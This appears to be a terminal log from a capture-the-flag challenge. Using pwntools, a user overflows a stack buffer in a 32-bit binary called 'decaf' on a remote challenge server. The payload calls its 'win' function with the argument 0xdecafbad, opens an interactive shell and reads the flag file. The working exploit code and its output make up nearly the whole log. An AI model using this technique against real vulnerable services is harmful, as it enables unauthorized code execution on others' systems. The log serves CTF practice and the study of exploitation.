 aslam@Aslam:~/challengeproblem$ ipython3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.

In [1]: from pwn import *

In [2]: pr = remote("207.154.239.148", 1339)
[x] Opening connection to 207.154.239.148 on port 1339
[x] Opening connection to 207.154.239.148 on port 1339: Trying 207.154.239.148
[+] Opening connection to 207.154.239.148 on port 1339: Done

In [3]: elf = ELF("./decaf")
[*] '/home/aslam/challengeproblem/decaf'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)

In [4]: payload = b''

In [5]: payload += 36 * b'Z' + p32(elf.sym.win)

In [6]: payload += 4 * b'Z' + p32(0xdecafbad)

In [7]: pr.recv()
Out[7]: b'Can you call the win, and give it an argument?\n\n'

In [8]: pr.sendline(payload)

In [9]: pr.interactive()
[*] Switching to interactive mode
ls
decaf
flag.txt
pwnlog.txt
pwnlog.txt.save
pwnlog.txt.save.1
cat flag.txt
ninja{32-bit-args...CHECK!}
^C[*] Interrupted

In [10]: save -r pcp_11.py 1-9